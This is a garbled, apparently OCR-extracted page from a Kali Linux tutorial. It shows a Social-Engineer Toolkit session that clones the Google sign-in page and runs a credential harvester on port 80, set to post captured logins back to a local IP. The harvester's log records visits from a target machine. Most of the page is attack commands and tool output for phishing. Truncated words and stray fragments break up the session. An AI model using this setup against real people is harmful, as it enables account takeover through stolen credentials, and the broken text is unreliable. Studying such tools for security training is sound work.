 2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a repor
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.0.85
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://accounts.google.com/ServiceLogin
[*] Cloning the website: https://accounts.google.com/ServiceLogin
[*] This could take a little bit...
KALI LI
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
you become, the more
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.90 - - [30/Nov/2013 19:49:55] "GET / HTTP/1.1" 200 -
192.168.0.90 - - [30/Nov/2013 19:52:17] "GET / HTTP/1.1" 200 -